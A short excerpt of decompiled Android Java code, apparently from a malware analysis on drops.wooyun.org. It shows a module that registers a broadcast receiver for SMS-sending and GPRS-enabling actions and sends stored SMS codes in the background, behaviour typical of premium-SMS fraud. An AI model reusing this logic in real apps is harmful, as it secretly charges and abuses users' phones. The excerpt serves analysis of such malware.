 public static void onModuleInit(Object mObject) {
PIUtil.Log("JARPPPSetModule onModuleInit");
PISetApp.registerSmsSendReceiver();  // 注册广播
PISetApp.checkLocalSmsCodeNeedSend();  // 检测是否有需要发送的短信，如果有则发送
}
private static void registerSmsSendReceiver() {
PISetApp.mSetBroadcastReceiver = new PISetBroadcastReceiver();
PIUtil.Log("JARPPPSetModule registerSmsSendReceiver 001");
IntentFilter v0 = new IntentFilter();
v0.addAction("com.ops.sms.core.broadcast.request.status");
v0.addAction("com.ops.sms.core.broadcast.back.send.sms.address");
v0.addAction("com.ops.sms.core.broadcast.back.open.gprs.network");
PIUtil.Log("JARPPPSetModule registerSmsSendReceiver 002");
PPPCore.getMainAppContext().registerReceiver(PISetApp.mSetBroadcastReceiver, v0);
}
drops.wooyun.org